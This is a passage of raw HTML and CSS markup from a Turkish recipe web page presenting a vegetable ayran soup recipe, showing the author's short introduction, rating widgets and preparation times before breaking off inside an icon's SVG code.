scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_57 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:20px!important;border-color:#dd3333!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_57{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_57 .tdb-featured-image-bg{background:url('https://1001yemektarifi.com/wp-content/uploads/20220410_200533-scaled.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:100%}.tdi_57 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_57 .tdb-featured-image-bg{background-attachment:scroll}.tdi_57 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_57 .tdb-featured-image-bg{padding-bottom:150%}}</style><div class="tdi_57_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}</style></div><style></style></div><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_58 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_58" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_58 .tdb-block-inner{max-width:710px;margin-left:auto;margin-right:auto}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-family:Lato!important;font-size:16px!important}.tdi_58 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_58 li{line-height:1.4!important}.tdi_58 li:before{margin-top:1px;line-height:21px!important}.tdi_58 .tdb-block-inner blockquote p{color:#829875}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_58 img.aligncenter,.tdi_58 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Evet bildiğiniz gibi ayran çorbasının birçok çeşidi var ama bu bambaşka içinde yok yok 🙂 ve o kadar lezzetli ki anlatamam. İlk defa Gaziantep tarafında yemiştim ve çok değişik gelmişti ama sonrasında kendimi yaparken buldum. Tavsiye ederim içindeki sebzelerden sevmediğiniz varsa katmayabilirsiniz.</p><div id="tarif"></div><div id="wprm-recipe-container-29927" class="wprm-recipe-container" data-recipe-id="29927" data-servings="10"><div class="wprm-recipe wprm-recipe-template-1001yemektarifi-no-feat-img"><div class="wprm-container-float-right"></div><div class="wprm-spacer"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/156/profile_photo-190x190.jpg?1768582256" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="Hilal SARIKURT" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal"><a href="https://1001yemektarifi.com/author/hilal/" target="_self">Hilal SARIKURT</a></span></span><div class="um-members-messaging-btn um-members-list-footer-button-wrapper">
<a href="https://1001yemektarifi.com/giris/?redirect_to=https://1001yemektarifi.com/sebzeli-ayran-corbasi/" class="um-login-to-msg-btn um-message-btn um-button" data-message_to="156" title="Yazara mesaj at">
Yazara mesaj at		</a></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #f8e71c; }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-user-rating-0-33); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-user-rating-0-50); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-user-rating-0-66); }linearGradient#wprm-recipe-user-rating-0-33 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-50 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-66 stop { stop-color: #f8e71c; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-user-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-user-rating-0" class="wprm-recipe-rating wprm-user-rating wprm-user-rating-allowed" data-recipe="29927" data-average="5" data-count="1" data-total="5" data-user="0" data-decimals="2"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 1 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 2 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 3 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 4 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 5 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span></div></div><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Bol sebzeli ve inanılmaz lezzetli sebzeli ayran çorbası tarifi</span></div><div class="wprm-spacer"></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter"><div class="wprm-prevent-sleep wprm-toggle-switch-container" style="display:none;"><style type="text/css">#wprm-toggle-switch-1982466016 input:checked + .wprm-toggle-switch-slider { background-color: #7ed321 !important; }</style><label id="wprm-toggle-switch-1982466016" class="wprm-toggle-switch wprm-toggle-switch-rounded" aria-label="Toggle switch" style="width: 70px;height: 35px;"><input type="checkbox" id="wprm-prevent-sleep-checkbox-1982466016" class="wprm-prevent-sleep-checkbox" /><span class="wprm-toggle-switch-slider" style="background-color: #cccccc;border-radius: 17.5px;"></span></label><label for="wprm-prevent-sleep-checkbox-1982466016" class="wprm-prevent-sleep-label wprm-block-text-bold">Ekranı açık tut</label><span class="wprm-prevent-sleep-description wprm-block-text-normal">Siz tarifi hazırlarken ekran kapanmasın</span></div>
<a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;" class="wprm-recipe-not-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="29927" data-recipe="{&quot;type&quot;:&quot;recipe&quot;,&quot;recipeId&quot;:29927,&quot;name&quot;:&quot;Sebzeli Ayran \u00c7orbas\u0131&quot;,&quot;image&quot;:&quot;https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20220410_200533-500x500.jpg&quot;,&quot;servings&quot;:10,&quot;servingsUnit&quot;:&quot;&quot;,&quot;parent_id&quot;:&quot;29999&quot;,&quot;parent_url&quot;:&quot;https:\/\/1001yemektarifi.com\/sebzeli-ayran-corbasi\/&quot;}"><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-not-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Ekle</a><a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;display: none;" class="wprm-recipe-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="29927" data-text-added=""><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Git</a></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve" width="16" height="16"><g class="nc-icon-wrapper" fill="#9e9e9e"><polygon data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13,0.5 15.5,3 7.5,11 4,12 5,8.5 "></polygon> <line data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11" y1="2.5" x2="13.5" y2="5"></line> <path fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.5,9.5v5 c0,0.552-0.448,1-1,1h-11c-0.552,0-1-0.448-1-1v-11c0-0.552,0.448-1,1-1h5"></path> </g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><h4 class="wprm-recipe-header wprm-recipe-private-notes-header wprm-block-text-uppercase-faded wprm-align-center wprm-header-decoration-none" style="">TARİFLE İLGİLİ ÖZEL NOTLARIM</h4><div class="wprm-private-notes-container wprm-block-text-normal" data-recipe="29927"><div class="wprm-private-notes-placeholder"><a href="#" role="button">Not eklemek için tıklayın</a></div><div class="wprm-private-notes-user"></div><textarea class="wprm-private-notes-input" aria-label="Your own private notes about this recipe"></textarea></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" fill="#9e9e9e" transform="translate(1.5999999999999996 1.5999999999999996) scale(0.8)"><path fill="#9e9e9e" d="M15,2c0.6,0,1-0.4,1-1s-0.4-1-1-1H1C0.4,0,0,0.4,0,1s0.4,1,1,1h1c0.1,2.4,0.8,4.5,2,6c-1.2,1.4-2,3.6-2,6H1 c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1s-0.4-1-1-1h-1c-0.1-2.5-0.8-4.6-2-6c1.3-1.5,2-3.6,2-6H15z M9.9,7.3L9,8.1l1,0.7 c1.2,0.9,2,2.9,2.1,5.2H4c0.1-2.3,0.9-4.3,2.1-5.2l1-0.7L6.1,7.3C4.8,6.1,4.1,4.2,4,2h8C11.9,4.2,11.2,6.1,9.9,7.3z"></path></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Hazırlama Süresi </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">dk</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Pişirme Süresi </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">dk</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Toplam Süre </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">dk</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 